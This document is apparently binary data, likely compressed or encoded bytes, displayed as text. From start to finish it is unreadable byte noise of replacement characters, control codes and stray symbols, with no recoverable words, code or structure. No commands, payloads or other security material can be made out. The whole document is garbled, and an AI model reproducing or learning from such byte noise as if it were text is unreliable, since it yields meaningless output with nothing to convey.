h��ɤ�z��QH2�������|�.B�0���@cQ��Z��(�E�W7�6��""�I�dm�ЃˤN�ī���H+�D����y~?��Y}}�ڲ`��at�As�sY��6d�}���L[���o����C��2�_ۊ �nrōkAE����h<Gb@<|
�B�J|W��3�0�Hrd�$d�DfY �R<�1x�D
�e�\��N-p���3���\�僿�3�v���;ހ��J����%N;�������k������?ç�ۼ��|u�c����s���s���_������'8����^y���'~�S/pj*�'._����8���>'��`����N��"�}{�K|��Kw�;� ������02�t�r��4#0i���	<��5>yy��5��W����^��ߍ]�����9w����o�Ư}3�W&p�	�>׮>A��-�(D3@D]f窔���ݎ�ʅ>�JD,F���9�<ǹ#+���ha��Qj	�Ħ1�v�����@l�*8E%|�'�ja�I��)����"o�`E�CL"ɰ)��{�;:�.�`H<�S)�=6M���) ���I2�h�5)��[���o!����i��Q�^�ԎN�#-e$J�cX,��9,����JM�x����o4�Ϡ�F5���u��[���3y_���Ƕ�j����W��lM��W`��~]�R�G谏��Z��`�!�NY*��r��XmQR"����B)�3V��N��i�p<��D��H�$M����8�!N��9s|��^\���u<�������l��ۘ���3���?ʇ��#�����s./�����"��tʅC���}���?r�:�����?�"/��+����4y�_܃����']�����)�����4�����1�#��z������$X��xD����p�C�e!��<�|����9��[#~�O^��om�q�k�ŧ{E~��?�c_�"[���+gN1ۘ`vq�t�t׉��r�(R����% m���������%K��qli�����E$��$i�I"b����m�"�r�jER*��us!H�/��Z��@&�IJ�`\)Y�n�K��6��i�I53��V���P�����r���	L�!A����E���zc��?S#A#-�r1u;�� �!�M�i���)�Ԃ5�@{�o�2��g:�qw֜�˕l"�Ų��o~́�&7j�e����ߗN�{��ϕ����
��%j܃>{?1��J m�;k�b�L�3
%�j�N��#��-H��Z>K�l�J!1�����8�D^V��.6c�V*�aB��8^\�u��%���m\=���n��g���O�sgWx�K���p��dp��6����bs�����thL)^_��u�Ks��������oO����'�4HX9#�'�ƕ�	?�/���o|���m�?ֆ7�
_}�Q�K������?���F��p˓Y��c[#"m�T��&$L��O~:�)����k�Y��k�'|�c66���]_ﳶ���O���/�>�����>X<N�����5�6�X[���'����v��(Y<6��3%��2Z't[	����8z|���
�򉚂�T�b4ʫ����D#,	�uH,�"�[�"p=��B�՚T'"IH��%�㢌&і01$F��fkȕ�>�Sa��dG\���ID7ec���G�����k�S�p&c��$A�)�S���m���th���-�#�����Cj�슅��8�2P��2eK��[�!�}�~H+�`_i�o�t��$cF~��	Xr~ ;6S��~<�du�����bv	�R+ MQXJ�S�ǖ���"�	��V�p=T�!����a���E�>�5)V�����((8_	�Iq�BI� +<���\'���w]�1x���%���o����	��7�����z����K����8�k�t����[�����.�V��3�Ba�!�\���>mx�s�y�?��2���al��)��?��c�4{������[�N�U�ܹy�������_��@�8��هg���iA�*ѱ��i	�Qd2�:w#*���yS�b�&%�G�����1��_�����������X���o��ކN"��6kܼq��.�ȓO~���}��������9yf���=��HS�K�LX�l��2w����tLP�h���D�&����ج{��^�e�H���V.Q)���1B�@.))Q*5��Vqs�:ˉ�Y�8���2�+NL��~Ĩ���#��.�r����L���}V'H	35Zk,)=F���lkek�!��]S����J�CVW~��>���]������k���}`��q��s�"T�����`2�=(M�мY��M(��=>��s
��)���F@�,/.2�C�n������U�l�^G��x�JdZ��}x���D&=VB"<�HҔ0�Q)U3u��Y:Pz8�ę���T=�3O|�{�{���;�ň�����8�&j�]��]��~�wylu��������P
eA��<�TL�oxý��%�o�Z���Z�X<_�?ZbnA�s���g?���O�w������f7�����-����Y�γ,�J>�w���X�%O��7��35	#��u����S.	��}EfWfg�g�a���s�����?r���.��3P��hp��q�P3�����|��/��ß��/<��+;�v�
��<�n۰�9`0'���ҩ)|VN��Dk(�?����a?���6;-�F�ĔJ>�u�'*,�O����C�p�$����JZ>Sӳ(	�_`��Ql�R�$��#����5F�>Id��b$�r��{�qd�%���BQ���D:Bw��]����D��
}#��(�{��]�y�V�~�~W��YK�����=����"���3Ҏ�B����'��l���$��VZe�s(���*��Q�X��Y'nwPҡ�U(�+����:��P�|�r��_cJ2��H���Yx�
����m�8a�� �&�]/-*G#�N/337M�5#S�Թo�蹸ŏ�m��x�c����G�Q����[����U˾���}>��(�pd9s���i�bEBς���}?Pf{3�'�4�c/�䝃�#ӯ>���f���O�����Q�U#yN&���}8����8Y
G��6�n�1��e����5Cc"/\H��a�û����}~�!Omxϗ]�R�r�L�\f��qz���oy7����~>�����h���V|Qdm�G��X9Q�H�#jv��Y<=$�3x+$qL�HIq��/^ߤ4=�4�|�y
����&p'NMc0��j(��#�F*����X�B���j<גZ���6E'�a��!I��;Jd^R�I��Gd_MJG�0��o[M8@�xՔ������3�tN��\e�r�巽W1�������?��r\�f���t�܇�cC�-��9�-V���N��t�0�V���N��s���P������Z��`p�CP,���B��,$0IJ�ߣR��d�I#�p@���|�B(�D[�#I,:��Q�+��&o�aq��5?��4�B�2 E�Q�������O��/}��k���w��,��}^F�(%Ň���_�#^��A@�C��¬��-��Z�~ �c���͗(?��p�{A_1���������O��/��k`~��	8���V)2C�0�,�TąK�w����f�
n�>����9��|�a�, &�|驈����8q�7���G#��R�p��wq��z˛�O��?�[��_���=��w��3��{�X��0�)>��$���LX�0��Xx>�(����1!���k(��iʍ)\�����$��8˫�����  Ϣ��<��d��\�C$	��(�#�t�s�+H��4��i��Ð��"�)#!�=T�"�lZ�s_�]S���>}����6�c�,۲2�y|/u�80n=�ل�c�W�@^�fš�ގ��1�7.P�9)��$��B��e�JϩI'c��F���Y}���Z�s2�qlSl�$��������S�kI
�H��|d�%Ci��U�Jj���}.<����"�3$���W�b��?��l�����׏<�铒�y_��z�����T�������G(a�������v��Q0!��\z.�Wy�{�����C��M����o�=����#��^J�7}�7s��E~��ˋ]�·��)�tE��6l��ز8�p9�������SI��}�DEpršQ�2Hhc�������}#oz�l�G�T��`iy��#G��_��������c���vH�"��I�t��QB�<�~w@Q�T��S��P�(�x��y\�hL�015IP�eF,�Y�Eh� �����K��`�T���ͱ�c-��H_�S�R	�ڌm�()��N�<E�g���D�S�NBHH� m�ƙ�E	��6x���x��ܶDV#~���+\��;{���kwu����D����a^�16�g�k?`�����f�fn3]I��il� �(.R:hc"C3Rx�Z DV*`���!g,�$X-��i�~}'�	��Mo��^��0AP �7(dSޝ��LY��^��rj̕�Y��[�2b��K1p��G>·����}�'�FL���?�/fτ���rۭNFp7.$����3��1V"�EK*��wx�[}��`x��C~�W|�1R�7������K)�C�pm������̽�Ga�,���r����K��ae�����-���4۫)�x�Ʀ���
H2��
��6�3�s�B�{-�I��6�ZU2��'a��Ţ��+NO7(�_���)caq����<��_����o����?�}�w�(�<��d�F���8DZ3�%21LLTY��[El*(y!��IdP�-O�z%�
�cƍBzH�GPd�^]'K�d��j0��a�1��2�H�r�4��Pt;{�:&�FS|�$�\/"\��n�0�H�,=��!an}�`���6����;��T������_�]W�aom3݀=h
9�s�=,ʶ��~��+#�C"���ܷ�>���,�BJ�&T�B��K5�r�<����PA)�>y��B�!�[@A7�\z�%f<E�;d}g�XK<�#5�&$��ng���4���B(�&��EtZ�ܩ�ј�\|�YRc����A~jm���W/I����s�����������]/��a���0�?��(GD��\�?b��ME�sx�ш��Έ���#����?��%�ʏ�q=�e�=󏿰����'�Ӝ���
���u�o����K�T*���X���ʍ����Wʙ�74�}<�^D���-�����)�	�I3��}���s	�����^�8\{={��-�O�?�C?���������WN�_� �#��'cq}�dا����q,ŪGY�0��P�B���W�^9�q
(�"�F
���8��я��U%q�XvjE��F�,(�Պ�~~�j�t<J�:�N�DG#D�b�UQ��{����=�Q�T�Qi��pe�@�,$Ȑ�DY���$B�zg��i1�
;��b����#Adڲ\c�Y��� ���㙈h|�����A���Ծw��%G��^o�f*�:���i6�t;C�Rx�I'&��2�4e�pDJgm�������,�}W����㗉H�&��VW�G�!�t��諔	��&{{p������G��Y�����&&��?���_�E~�y�u.?��*��ʌeW�,I��
��EI膆fӲ���w�]�g?q�b��'�;�{��~o�Sw����enVq�-!��Ј_�K����޶�����S�>�>�GHH��,�	�Am�|2�?27%p|�eз|������3'�m�	�Wrs����b����7�=�pd^�5�p�"��?�����{��߅�{���>==��|�w����K�0o~�CL9��H��q�#i��҄8�X�fUa|\J�*� ��H�uqD����(��]EP(��$db�S\)�"�����Y�di��Cָ#�A��@j���X�1�8�1a��S���Č�!��(��%MAKT�ǵ��4�`/���	9U���|�0��h��Bb��[}��A�X*\�-ٛ<�OȽ�=h"!�
�/�1㫵ˇ&��
a�V(����j�nXe{��)e����C�WGĩ�����H�`�%M���
���,�L��Zd�QDi��-ґ�����Z)�(7�DVؤ�gc�E&�&��KLMLr��O��|�/�7~�'���q���^Y2jx�����s��<��s�_��5���������ŷ~s��Wn�$��m>'�+VV�%�n�á�1\_5hmy�.+GT������NzTK)?�s�/�$t�������?χ^^�s�w}C@����A�9�=�9,-*�-N���cˊ;�yT�"�c�q�lCp�y�/���GF��N�[�p0�������0?{�n����@zfc?s�4��o�����#_����x��%����D�`]��I�>��2ϓ�x�%�
��x�:�8YCA�s�UQ,�,4*��0�
-%I�ZC����$���Z7�,Pg�_����wDɅ"�X��$�%$H7���B�v����:i���[>�X�"� �@,T^	��ʈck����٦�dGf�c�8ZX��}���H���:X��Y�8A^R*�]Q�0"�k���񋼤uL���㼽Ȥ3Yx��jŌ�XQ�pT�W?FH�J%�YG��O�I2b�$��X,`�A����A �B#	�S�TSH4�33���!	J��'�L4��%��=J�2�R`��X��s�Z��.�03_��~�_��<r���w��'�:3�V����������o?��yɯ�J�#K�/>rbɡ^�r"�,I|�ш/>���p�����JuMCy^��R��k	&�Z8qT��YꞄ�@Y2�\���hL��[bjnn�r"#��րn�YY��q�BUUvc�a�}W����1=-�=��O%hoy��=�y4**c�-�Ȳ0+y�[<�u�+�����{�J���^ŭ�~�_v���8�������g7�b��}��C�1�Ǟz�w����>�6E:��p�(n�]P|���(3hi�i���)3ʼP�IC��6A��S��&l���^�7×V�\;�ݻ{w�$��Z$�"dp s�1�p ��66�&:ۀml!�P@9Kݒ��9��jW\�K3�?檖0`��w�ѣ��]U�j�o��}���N������@�%^��~�w���������R{��$��%�5UQ����E�YT�wQ�,�V�u%^���	�25;~;�/4�
���@�,c�H:"�����
iL^ZFyE�=�B�-N("����Ԏ�|���v���r�l��f���Ax���$��Ϯ�Z?��ZDqJF�J��-��*6��]h|%qyE�զ�h��{a35@m{OG1�zBi-"R(L�ʪ�W
S[jΆ��:��Z_P�K�pX�T�|�|�g��?����������Si+~�����9z��'~��D���`���G��-������cc3T5#��� C3 �`s����P��v�f���R����~���;^̷���v�bemt�x�7��O<��{�~�_y�[����	O>Z�O��{g̋_�����=����v��+�����
�㘕��{��rl�Z�Cq�m�\�T�ȓ�W%B#��c�5�j�ss����ȥ>zn���fd�b%H�f� �BXC��f}{��2<�R̠�r�DS ,ZT�~���IAE\����C��KY���2p�b��R�;.Na�y�.g�i�,�7t1yYG	�{#���i�bgg'�p&z�GH7���v�P�W�x�Xo��#�ʍ���$�Ј<Y���ҊH
4���x.$��(��H�ڿ��W�fnv�/�K �q��$K8-,d�j���h;�p=������^/c<���a�@���̠ _}Z'�F�Hc�+&oX�v�2]l0��x~0b8�ә넪<�V+C�P��3��~���������w=�o������������'Or��%�����ܤ�nJy�钟�łG���wW4;�|����:s����Q����먪�|N�d�_�՘TW��Gs�vs�����W�r�A~�W.���6����;#�)\{\s�+c��-��7&��/OX;��$	O��i�5�����&|��7��|Ƿf,^��t��y���!����Mo�f�ﯿ���R�?2Dhm	!LK�F5�'�bs��	�K7�C�o4���VI�8<Ԭڬ�1S
��cUE�Kv�{�A�8z�0����\g8�9��L^�Z��@K
Q"���_�m�]��H'��'���f�*N9��E���k�5H!����C5�a�>'5�
˾B���5�;��Jb%gA
�X�E�XO^[�p�Z�*E�=�
qL�b��aq�H��!Ȑf��g��0+�}����}F0��km��
���w����;K��
v��r��w����a������[����"�(eZ��I�-R��1�\�os�,w�M(V����ή0��C�}��|����G�!������S�I�D��#����/��3kA$���م��W��i�В_�k�SOU}���G���� M o1�G.=I�яr��y'���g�=����|�weę�������{r�_t�x��j3��BE��eJB�1�s��玛#���;c9zkYe~������q=��7\�6���1��ze��c�Y�bj�1Ӓ$LO�,�DЈU�E\D>-��I��G"8��«�$�0Y+M��N��%� ���'�'%[cK�S"����HjV�WA�����u��ҢT�S�*˴����C�\��K"�>LP��#�$Bz��餖V� �p�fh��d�H�FIR!��4S�5Y���FO�5ɬJ^��u����2-k*�fN�����,��B�O��FcVp/��ݬ��f'GSx�ۊ��L�D�).�g�:���c��EXX�8�}U2���.��
�BKE����h8�1ƙ �J��g؇�	Z� ��m��>��;|�w7/����)u�����t:�ɧ���]��n�{>����Q򆀲����L��N�`�X@�<Vs��W&�h�C��O4�5&:���Y�������x�1��V9�xݫc���	�ݟ0��x��?�/G��c_9:<�=��ݜÅ�w�����;WW'�I�(,�7=�yo��]�h�������ӊ��7s��_�?���(���{���.'o;�p�	*ՠ�D�dT���7zmʭ1qV�DzJ@h�������9����ّSD�R�Iҕ6���%	R���cgE����H���Be;MR�ll�ܙ癔%e9���')M�V
�V��%<Jx�&k(���X=��َ��r�`��Q�Rhj�u�9��-ь�"2���������F�Ԕe%C���V@�@~y!.ʁ��YТԀ����v�� ����bQI��&*������3(��@��W�ͮ\R)A�ĴZM�6�h��6v2E�S���"�øY�A�p��nv�Hh�����G�#�1�����s�_����i�y����s����O>�֎�����3���%1ˋ��9�u'Uxpj ������c���(-���"V���Lg�h
b	.n��.��O�S��c|���t����1��7�[#��VӛU�yU����(����2-GE�)y�5O=V�ׇC%oz}̱�c�ɺ�#.y���j�替������B����������i�U�]�he,��ÑA�#����Xۘ��H�5c����ءb�P
#�d�K�W�I�\i�$`�*,کp�jf�6ac��#3/M��7�Jh��	�.^�����d��"�ɫbVb	���xv���#�D lh[��J����K�M8��hAK�=�PT�b\XD�L�n�~�ĳ��8�t����8g�2��U�Ae'C���\P
���Z�rV�d�KT$�I��'�*��)��N�L��-<�`������R8�Zq��2Q�Bi͹�g�GL�a�,�u�,vZ�] v��������w����s���]s������`J)y�K_ʽ�ދR�gw.��WVA<!�L�ʪ�w���8qB��B��5��-)/{e�аq�p�IMgI@g�� �sO^AR�$�5�G��x����߫���n����s�ݷ�|�w���%�+~�o��붊|�b�;�HS�P��d���u�Z��^q�z��O��|M�������#����^n��ƿ��B{���� ��ԧ�_�X>yG��OO�L�Ӂg��ԔX���i�����e�FHG��h&�U��I�7�Fh��i+Jk�y���A(���8EECC�vV��J.g��"�l�C��qa4���ȧ�~3�=���
�z�7C�)����II�S���B�8/q��X�M���.�����Z��/,J�#+CVmva��D�KK=S�E�;�#�&xB�K�=�Hi�PR3��"�u��8����ы��ɐrR!�Bh��
��d�:B��{��j-�ل���	�f��W.��ܹ'��,�b&���t������c0�c�,��͂2��+�~��)��믥��|M����:�b�#I�B;<�z���(x��K���+�:�+�L@��H��3��Gg�38�>_���^�=�d�	��=����KX��=�3O����|�#5�)L&�(0d��"͖`<�|�s%���oHx��;��ǟ��=���k�'���c�+*Hb=`=�!N��{/w�{���$��'>�/���Q�w��fN���Y蜤?D��PGUN��ј��G���������!���8�3!���t��zÎD+tUR�w���&��D�Q�o7Q픤��u��4M�I������+Jiv�;T�$#/�t�m�Ҍ'%i��~Aí��+�2�W��5x��"4��9k,�(j�q^`�'�m7`�s�u{�"=��&|�P:�{�c=����Ϟ���h=� P��~��.-;��F�I�19IӉX�*,bFJ�Q͢�G���F��Z$Di����(,��AU�0��cS�<w[�Ɉ�ݫ�b�K�#-�p	=(�x�2[�͑�eR�	�/� ٧�Z���l 0���B���:�l�����k����W�?����CIs�8/0 ф���0��%���x��.^�x�gm3����̳�ܿ:��=�,w��?��;��o����o��;�kX�����3<{�i����L=�/;:��d��-)�^|�П8.�7���*x�i���&T~"��O���%+7�W��[�_������?�?���o�?{��^�:����C��+�������;y��%��XX�qas���fZ朸����Ò�p(�gi"��1�r�х0�R+��TTUMU��J���4[l���7�y=-�J��gJ
�1�;w���Rbm�����tR��t�(4�*ԴtX3�e�T���=5��K�JQՂ�	��Lrˉ分�ck�	.E�r9�u��@���3���3�
!5N�����������DKEC�e�)���e�G
�2DZ`�$�5��C�
�$xa�b��ƣ�'�VQ��ZMQ��:�{2�v�8&�-�����4R���<�� �c��Ҝ;�܊��Sk�_�cy�=Qadjnv���-��g�)k�+��:TwTŗ���ß��L=�/x�_����5�E�~{��D��j��%�$��1V���~��}w��գ\w����6�X����	�����|�u|����K�}1BE,��������u��������h�
+~3�\Q�/)��GC"���{��ciq�(���P�p��[y�����N?��x�{��O����s>�m���7�_?�ܩ;0��$���b�vF��!�S�ϱV���P�%^9
�O�Yә�c{gH�FH�u_Q�l�����'�ct�*CE8W�qH�(�!S	è�(St�]��2��]f����pi�*gϟ'��Ҵb2���
%�39��)RW�WM�yN9u�g�-�'���Ij�A)ø�TF�Dr�I�y�R�:�@��6'�5^ꠠ�~^�9�f����>�Q3�r��¡�'՞f�E �b=ʇ�6H;� ��*�r�
 ���g3��Ú\M$5���V%�J#U�W�H��xoq� i�K�����<�pɁ�94��
�s4� �����y�:]0,a!��$ j�a�r��	�Ћ��lm�~e�/��;u�x�}��>�{>8dx��	�5��)G���ˠ.���I���y	A11,/��ɭ/{��a����.~�>��j؜�:��sW��(h�[�u׋^�yz�vx��*�{�tI*hd@�6�)��h��ް��b��42I��
��X��ƻ��.~�~��O�����o����;^�h`h��FIւ�U��9�(%Y��+�ި@)����)E���ڂ+��qϋ�ew0n���Y�s�8��Dc�(<��
R4Y�i��8�*�K�����iv!����� �Nq��EF�I�+�5ǎ�l68w��ԡ
.���	���
_W�r��*
� RQa��� �	Ų�r�(V�u�.\a���77��]��Qj<�"��x3y�T�|��̬WN�Bx�$�&ўL{�I���z�G�gZ'"��$�֊�y��t�&!�ZPd2
�]W�@d5�dZ�վ$A#D�A講q��b��K�1�r���$m�� �f�pvDO�Bd��!<�Ř��=�!rʋ�Q	��͵I��駟fc}��ǎ}����?��(��|;���4�8��0������xqī�O�R��K��6磟���7�W"h́�{��o>�����̉W���̣|���ѯk~�[3ʲ�����U&C ���4�����{O]{�-�� �Y����3����^�(���̱���g�A�σ|������]�~7�Ʉ����|���C�q;��p�D���B�K��[�2��!k6�T�qnI���	��w��6u�x��g��s��QΞ��0�R;i���5���FU�V���IbM�Hh43�n;ߦ>��Z]"���	�p�q����b�a\���ۥ��$�ı��kO0��ܾ����'��g�*��
i�H�#uB-BN)2<��_36�F"�cŲ�q�Ƕ&�C,�)��?�Xyz�(�@z��ۧ@ Ռ'$�tD��`Ǖ"tx�H�u�dj��;���Y�!<
�&H_�����Z�|�8�q��1��D*�19�B��'W�E�$E�%��5��1�d�V�$	�y��A��AG��z�q�K�m�n���9��c���G �>r!(#'�!�S.o��������~�kz��ǋ_�n��v\�}�|�W��vK�-���ɩk��\�K���~u�ޞ��1��! ����Ͽ������w>�0�+�mo�x�YǻL��z�(�ޯ���	U�����G���{x�q����x�_x� IC!��\z��ɏ�� ^���.UU��C_�7��;���>�������o�oz;s�N1O��&՚�ȲO`��B��8���j�[��pJV%t�湴����6�TWG|����寲������)��V����㷠���w/���4I�)q+%m6�����Y��Z�����>D.I�[�d4�(f��QJq`u�N����u��	b�i��E)�w�(��� ��"v_P�/��g�zo�e]s�d���p�9�vv7�at�T��~��c��.� �-�"%�G+I�5Z0�l����a1c���eF�e&'u�ڄ�aQ�����%	e> /
"I֠*�8��ˀ�	��`�"BK��<�X�	�/��MSN�XAQ��I����L�h0�{I���+
ɴ1�oC�M�=�3�6a��b�?V�_���ȷ�w2?�'�_���njx��|�7�#?�����`�������<4$����S��%wު�<���16����9�\�@O{N-���7��zw�g��X��~�c=s/��Y� ݒ3�L��] %�ڂ���rD�$E"�8uR�j9n:��Q�A@��x�YϹ��{�����W����#�����x<�=���Ϳ��h�y��o�mo{7�q/&)���,�i1�- k�b2%q�P�!���v��0�kvG#�eE�i�62��{l�����/���џ8�QDQ�&�V��<j5E	���5.I���6JG��8��z�X��L'�Be�H��v�Ł�v7���J��3M|�::k�#W�8*�nB����DHt8f����z5��&��si{T�����~�9w�V�:�е�.�Pҡf�[%yA�/Bo֟�I^g����&^���Y���>V/T�C
��+%�� MR&�
�j��ʄ:�RXE�q.Fi ,�S5��PU��Ŏ��v�q�N�O>��� H&�'� �Ę��N�벚��$��y�|����z{��x汒/=���+�����?�5Nq�g)?�^>�[����e�8���c���XX����yǘ�s#FO��Yut6t�p�1�#E�S�`�ܺ���o�Ȗ�W"�V%�~�9^���-����7������>IIS@;�B�e2�|��	o��$�* ������_��.#�V�$�%}�e����5g�s~����[�8��<{��������WFk����Ư��������-R����M�$�wYL�p^�!���3.onь�8fg\PC:Ѥ͌�^�$�����x�;��;���a~�[�
o<��ګ�bv'�H��4���:�(b|�v�N��h8ao�Ke*b��s4ӌ��y��C��]�$	M.X���q\gw�ʘ��f=�L�
�	ሔ�y^P9�P��=�j��պO%zDI�TN
W�5���"y�q�Eٙ����#y��ޟ���)���!��%>�3E�i4���.0��#��i����B�m�
��^j�Fcv'c������$gR���e$G-��3�6qJ��.`��Mɨhv�@'�qo-��H<V�X2[���h?�cR!��u�:�xX��?=�ج����9n��&��o��緫`�O?�����w��c��/^ᬁoyS�O��'nנ���9�'~r������r�0r\wL�c?�dm;{��R՞5��(��s�k~�g���N�����!{��rؽL�w��i(,�}ϕ�5�<\�k	~��3n�-��y8�Hɯ��!���oip��3:�3�k�C�i6��Ƅ�Ni>���?�p��~zȅ��������ׯ����^�(�X�_ ^!�k��3���"KsKD�$%�6�IWg�,�b'��D*%�;-��S���F��L�A�\L�*bgo��?�q^���I��:�̘s^D�N�!*e��;����N�f�����p��ހ�T�(ህ���ȋ)�!�r�@G�z�Ŏ�g�`i��Ri�=���l�1B��1�����ԕ$�,��$N]G�X3��c�µl'������bb��Ԣ$��L�xf93��V�6).B�����R��"T���q���G`.a���ӷ5f��V���ڕ�8gY�k�ST�V��8�2�u�T*��
�;H�r�VJ];����Vo	��Rރ�)C&��4gPJv�U-���|����=s������ޔ������q�$ᵯݟ>ɷ���e�����O�������F���{�+���X�S�'���s���C~�ߗ��S����O�� �&f;#�|G�7蠬�_��bێ�#��wʻ�Ž���P_�<�[�>��?���SH��O�Hc��C�׼1��{C^��/�����yǻò�;�𲗌��77��5�NF�4ǂ�7��7�|ӛS~���w�8�{��_������Gx�EQ`�K�wy�+wFt����i455y%h$)�؄BZm���TŔ���,�����h���2��B
���H��96�6�؇>��w�������m2�PLR",FB	�P�܌(ZF�Yl]2����'1B���b�b�O�5di�K��N��c+LmpNG1�g�h�#��H�!���MPU��D3j��G��d4��T� ��*j�AzIC���:KND�5u=���G2{��TÊ�Ŕ%;��	��Z*��3��W��ZHi(�ΰ5x�k���Gecd�0E�kΡtB/S4���5�������&-g�RKO�t��=ځl��^K
�Z�F.�8H[�mA5񜿲G��I���kqp.C?��EZ�����g��s��'��G~���'~�'x��}���~p�����(���E>�^p��&�������[�l^���G������O��7���ph����ʏs���ԥ����1z_5��P�τ�4s��h�A��Ն�O�>W�<ŧ��,_X���f�.�u��,x��_�����6��M>��}6�#��ޑ�ĳ���u\s�_�ң���񡏌y���|���x�t�eXhơb��7��������U���w�	}4s��,��{��W7Xh�0�J�%$��T(��DFS��T�Q[�DA��ˀ*����LH�l��" ��DQ�Њ+�α;�c<*��[��&�c*�X�DRI����<�T�Ŕ�d�h<�GǨ��hQ�`8Ah�\�Y>����2U0ƅ`F?�[�S��nB$�8��
��!��
���ZJE��K�4X��R��v�b�	PZ�-� �c�f�A�ڣ��l��� N��o�jC�?�t�y��݈��fBXrς
�z֛V2������b�i�c� �i�|G�]�ԥԮ$K�r�p:%Q��qQHd1�"m��ڙYF u]SI� J��ޚ⠣�Kpa�U%�d���<���y|U�ۚ�ho"._���|÷y���O�/������?��<��3|�w|ם:�B5��>�?����}Oo��5�k���	��3�Wsy���:�]�����<�7��5������ׁ��r۵��{���p�TDoQA�U|�-]P`p\yn�/��+�=ͻ?�9>��ǸX�����h^{C���hn�1���5�K��]�{~k�'>���}
���������7��r��9���]�z���/�/���U|���8u[�4&�@����98s9"Wr_���s<��$�b�P��$�[^!�G0��t��D������%>	;��Ñ�y�RO���1ր�I�2V���K��&{;{<����c'�!I2�A,!V�XA$�bLLxOU��bL>S%��FE�����<��f�B;� ��0g1�~f,�g�A�m[�b3A�Fh�7A��%JyЎJ�ĲB8Cm4��%HM�&x��1�K>�2^�i�$]���Ե�Y�����4Pƛ�q�y�T��[�p%`AZ�7aA�U\1�Mw),<�VP�������
k0�����bM#II��?�c]@Ƣ��"0/0U D:�k�:t�P�|F% 5Z)j7`��'N���\�^�!�&�UTE�^^\�Tb���o��G���dl�#��������|��y۷���_��?�Ǟ[�7NOi���ڄ7�\q��d4��G?U��[�y^0�q�������f�����]*��w}?�(�◞�¥M�'&�Rː単�3����p��`��g��B�_�����S���_�/<S��}�k�I8v@��J���|x��P�����`wԤ�t����{��o�f����0?�dw�9ǭ����u����o��o�/��9{����j��^��j	��X���C>�x��o���<?�,
>��O��S�qϽ7��7�/54Q^Rq:��a>��l��rԸ�1�"�"�2�aJ)��&��=���Q�q�,>RXap�'m҆��^���.��vHӔ^�E��3{���|1[;����S�h!H�F)���!pX!��A+�P
k�9���G��n����9�s�d���5��ت���RH<��[(�ш���cM��r�l [�H̘r�5���d�5��`&���.xέ�c��3Ն(����E�O��A;�!0�-j6�k�EŴ1޽������p�!RҌ$J'(�j'��#~o���1���,,�4DRQ8�x:��BΞ�H��!e�(LM'�4R��4�]�f�|8$Y�غz�n�������ڔf��,(n�m�݁cgc�%��������z�W��|˷��G6F�2����5���7�=��g%;�=z�y�k����5��e�pݵ���I��o�&�<���xǻ��]� ���r�	��(h��= E�d� �e�����'����������$@O�loZΞq����`w&���^bai�{_|�x�=�u�m:t��lQs�=�p����ſ����}�<����;bu	�;~���e����V���C?į�����b�����W|��V\�@ht5�U{r�=�F�M���HJ,���a#�h�C-i�'4Z��MJ�4��)�q 8ZgN35��SǸ0XS1��h��˄8���"R"8�D�{�J���$��U�*;��AR�ME$�1�T/%�{jcg���!��8�6���'�@ɈʔPL��@;$�*�C���*MK�*sT=&�|(���)IqcjJ���x��.��W9�� w���ѓ��3��đc<��d\�M��y<�ġ�8�Iz��"P���e��-�KZi��W82��PI)I��HH�H%�K6�FT�j�4��W�8�:�t�bZ115ݤA3�(]��j�q�h��	��u��K�(�k���=�ߟ`��f#܆�:B�Yɑ�+���*n�c���LL������kW7��w������t����s��Wj�^e~��{���s�-�}�-�x�IVVV��ÿ?Y�����s�m���>��ӗ�%;�[���a�eaa����D�n�ÇV��k���ۙ��ћ��M_�Z~�����g&����]ҤK����c+�x�In��ZN^s��Ǐp��A��ϖ�����;��n8�;~��}��_Z�YC��x�������׾��}���g��_�e�z�I^s������"��Z�bL�h��D��ŀz<	w�$/h�z��5�� �i$��Az*�ͪ��y���dc)�	�i��F��k����R�u]1���Ŋ4��YG$q����v�R��n*	VXO�5em�5ĩ~� g��$UYy�wL�3�BB(�5��C��X��!�C(g�����"Ѳ$r;�CF)�f#K򝧑u�����c�k�,���VPDB#U��%q�j	�,�LjM���^>�W)��ɲ$s�DE)nF�ɤ��U1"�%Ks,�GL�D"�gA ��ʑ�3Ʈx"�V�EKeH�]MU�"���S��X��������,:A�5��ݍ,I�ˊv+"��L�;h�@�&8�=ߎ�K���.B�,.w�.����-�s���j�3O�sqm��W.Õ�DR3����������׽��?�5�'�#��N��N�|�1��tB�Oq��h4i43�$I��RV��z����C�:u�K�7Y^Z���c8�Ho�E��fa~�F�������q���s��u|���¹skFX��[o������O�>������~��s��e���nca��ų2�-P'HTJ��q��c��9�-������)��"t��tm�*�h5""e�>º`B���TE�?G^P���(���^)v�J+b����B��W�(�Z')Q��R�"����[u�~kJG)y�pV�	�0��k�����1�'y�텾��Sl���XI�*,��͢���-P�!�RA*%��02�9f2�FM�F�����.k�&MR���Q��k��̃J.�h%1N�]N�vhdT��G���p8SC��CY`��&�r�F��)��n�t8��%8c�kK�8c��!#� �y]Pi��n5qU��$���X�ل�;�p�<������L�����ޛ�G
jS��jV�r����"��Ml��1�a�(+��	��x_19Z���~�[n��pa�������p��"7d.8y���<����7�_x2�SZ������ם����먪�$�Ӣ���F�5����?=��Y�C_������;~�8�����o��ٸ��t�񪤝.RVS�ܰ��rhN�T#�x
�$��դ����]�A؈V'��
���(���mcʊH
�|j�j��R*� N
�v�<}q��$���I����Q��x�AJ���g������y0��S3(��eI�����U]�����;`n�M;k�]�-��z-�Y@�g53���[W�*vpbJ�h�-J2<�"7��A��a�&��A����q�PPOw�u�4BA9uL�SWdRcH�&��0Zf��1�2��
��5�yz�&�FL�.^���BDAEg���[�J��,[0�����qB=�x���.z��[�<�>�NK��k����ʀ�f��8�UTN�еp�F	��1Ύ2"�m�%���$z�y�v�lmOP�"w��('N�ה\8�˥C��v6'`<��K�č7��_����s��w!���&��5�u\�|��|���ʯ�
